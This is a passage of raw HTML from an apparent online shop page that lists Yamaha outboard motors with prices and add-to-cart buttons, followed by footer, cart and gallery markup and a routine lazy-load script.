<a href="?add-to-cart=1484" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1484" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha VF150LA V MAX SHO 150 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha VF150LA V MAX SHO 150 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1484" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1508 status-publish instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-f60jb-jet-60-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60-Jet-F60JB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha F60JB Jet 60 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60-Jet-F60JB-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60-Jet-F60JB-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60-Jet-F60JB-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60-Jet-F60JB-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60-Jet-F60JB-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60-Jet-F60JB.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1508'>
	</div>
</a><a href="?add-to-cart=1508" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F60JB Jet 60 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-f60jb-jet-60-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha F60JB Jet 60 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.712.00</bdi></span></span>
<a href="?add-to-cart=1508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F60JB Jet 60 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha F60JB Jet 60 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1508" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1478 status-publish instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-f225xb-225-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-225HP-F225XB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha F225XB 225 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-225HP-F225XB-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-225HP-F225XB-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-225HP-F225XB-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-225HP-F225XB-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-225HP-F225XB-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-225HP-F225XB.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1478'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>
</a><a href="?add-to-cart=1478" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1478" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F225XB 225 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-f225xb-225-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha F225XB 225 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.458.00</bdi></span></span>
<a href="?add-to-cart=1478" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1478" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1478" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F225XB 225 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha F225XB 225 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1478" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1480 status-publish last instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-vf200lb-v-max-sho-200-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-200HP-V-MAX-SHO-VF200LB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha VF200LB V MAX SHO 200 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-200HP-V-MAX-SHO-VF200LB-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-200HP-V-MAX-SHO-VF200LB-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-200HP-V-MAX-SHO-VF200LB-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-200HP-V-MAX-SHO-VF200LB-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-200HP-V-MAX-SHO-VF200LB-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-200HP-V-MAX-SHO-VF200LB.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1480'>
	</div>
</a><a href="?add-to-cart=1480" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1480" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha VF200LB V MAX SHO 200 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-vf200lb-v-max-sho-200-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha VF200LB V MAX SHO 200 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.673.00</bdi></span></span>
<a href="?add-to-cart=1480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1480" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha VF200LB V MAX SHO 200 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha VF200LB V MAX SHO 200 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1480" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="123" class="elementor elementor-123 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0da73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed0da73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1778da" data-id="d1778da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bb5b40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bb5b40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02761ac" data-id="02761ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad0b5fb elementor-widget elementor-widget-image" data-id="ad0b5fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-1.png" class="attachment-large size-large wp-image-16680" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-1a3ed92 elementor-widget elementor-widget-heading" data-id="1a3ed92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">+1 ‪(209) 418-7758</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-725f7df elementor-widget elementor-widget-heading" data-id="725f7df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1521 I Street Sacramento CA 95814</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-001a8c6" data-id="001a8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4165ab elementor-widget elementor-widget-heading" data-id="b4165ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f2b0953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2b0953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/outboard-motor/">

											<span class="elementor-icon-list-text">Outboard Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/welding/">

											<span class="elementor-icon-list-text">Welding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/marine-generators/">

											<span class="elementor-icon-list-text">Marine Generators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/product-category/sport/motorcycle-scooter-sport/">

											<span class="elementor-icon-list-text">Motorcycle / Scooter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/employment/">

											<span class="elementor-icon-list-text">Employment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/charity-donation/">

											<span class="elementor-icon-list-text">Charity / Donation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mssmotorsportsug.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mssmotorsportsug.com/reviews-2/">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-51f6799" data-id="51f6799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a13b8 elementor-widget elementor-widget-heading" data-id="90a13b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HOURS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0c5814f elementor-widget elementor-widget-text-editor" data-id="0c5814f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Monday               9am-6pm</p><p>Tuesday               9am-6pm</p><p>Wednesday          9am-6pm</p><p>Thursday              9am-6pm</p><p>Friday                    9am-6pm</p><p>Saturday              9am-4pm</p><p>Sunday               Closed</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bf99edd" data-id="bf99edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1614ec4 elementor-widget elementor-widget-heading" data-id="1614ec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONNECT WITH US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f1ab7 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c1f1ab7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.youtube.com/channel/UCx2LDn2NYKrkNmRPDLw7ZVQ" >
							Youtube						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca0a315 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ca0a315" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.pinterest.com/mssmotorsportsug/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-pinterest"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.pinterest.com/mssmotorsportsug/" >
							Pinterest						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2dd121 elementor-widget elementor-widget-image" data-id="e2dd121" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="444" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp" class="attachment-large size-large wp-image-24963" alt="Mss Motorsports Stock" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1024x444.webp 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-300x130.webp 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-768x333.webp 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-1536x666.webp 1536w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock-600x260.webp 600w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/Stock.webp 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09dd888 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09dd888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b69dfd" data-id="5b69dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e762e elementor-widget elementor-widget-heading" data-id="83e762e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Powered by </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d51f88e elementor-hidden-mobile" data-id="d51f88e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb8f190 elementor-widget elementor-widget-heading" data-id="bb8f190" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright© 2024 MSS Motorsports UG. All Rights Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2ecfac" data-id="c2ecfac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebf089 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ebf089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/refund_returns/">

											<span class="elementor-icon-list-text">Refund & Return</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mssmotorsportsug.com/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="http://mssmotorsportsug.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
